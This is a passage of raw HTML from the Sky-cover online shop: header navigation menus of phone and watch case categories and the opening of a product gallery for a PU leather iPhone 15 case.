                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-gb/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-gb/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-gb/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-gb/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-gb/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-gb/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-gb/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-gb/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-gb/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-gb/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-gb/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-gb/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-gb/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249364214099__main" class="shopify-section section"><section
  id="MainProduct-template--25249364214099__main"
  class="page-width section-template--25249364214099__main-padding"
  data-section="template--25249364214099__main"
>
  <link href="//sky-cover.com/cdn/shop/t/62/assets/section-main-product.css?v=16383156642159592091747074254" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-accordion.css?v=115963932793463966761747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-deferred-media.css?v=54092797763792720131747074253" rel="stylesheet" type="text/css" media="all" />
  <link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__main-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--25249364214099__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--25249364214099__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25249364214099__main {
        --media-radius: 8px;
      }
    }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/product-info.js?v=174806172978439001541747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--25249364214099__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25249364214099__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25249364214099__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25249364214099__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25249364214099__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
          id="Slide-template--25249364214099__main-46656261914963"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--25249364214099__main-46656261914963"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Black / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Black / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1206 1206w, 